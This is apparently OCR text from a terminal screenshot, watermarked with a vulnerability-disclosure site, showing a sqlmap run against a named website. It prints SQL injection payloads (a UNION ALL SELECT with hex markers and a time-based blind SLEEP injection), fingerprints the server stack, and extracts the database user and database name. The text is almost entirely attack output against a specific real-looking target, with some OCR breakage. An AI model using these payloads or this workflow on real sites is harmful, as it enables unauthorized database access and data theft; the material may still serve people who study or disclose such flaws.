 应用程序 位置 8月26日星期三 20:54 1 root
root@huoji: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=-3092 UNION ALL SELECT NULL,CONCAT(0x7173616471,0x71424a7345556f
627177,0x71736b7171),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=526745 AND SLEEP(5)
---
[20:54:27] [INFO] testing MySQL
[20:54:27] [INFO] confirming MySQL
[20:54:27] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
<< back | track 5
[20:54:27] [INFO] fetching current user
current user: '163diskcom%40localhost'
[20:54:27] [INFO] fetching current database
current database: '163diskcom'
[20:54:27] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.163disk.com'
[*] shutting down at 20:54:27
root@huoji:~#
www.wooyun.org
root@huoji: ~